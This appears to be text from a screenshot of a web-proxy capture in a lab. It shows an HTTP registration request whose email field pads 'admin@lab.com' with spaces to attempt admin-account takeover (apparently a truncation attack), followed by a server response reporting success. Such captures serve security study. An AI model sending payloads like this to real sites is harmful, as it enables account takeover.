 Request
Pretty Raw Hex \n
1 POST /register HTTP/1.1
2 Host: 192.168.0.105:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 54
9 Origin: http://192.168.0.105:8000
10 Connection: close
11 Referer: http://192.168.0.105:8000/register
12 Cookie: session=
13 Upgrade-Insecure-Requests: 1
14
15 email=admin%40lab.com++++++++++++++++1&password=hacked
Response
Pretty Raw Hex Render \n
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2780
6 Connection: close
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <title>
SignUp and Login
</title>
12 <link rel="stylesheet" type="text/css" href="/static/test.css">
13 <link rel="stylesheet" href="
https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
14 </head>
15 <body>
16
17 <div class="container" id="container">
18 <div class="form-container sign-up-container">
19 <form action="/register" method="post">
20
21 <div class="alert alert-warning">
You have successfully registered !
</div>
22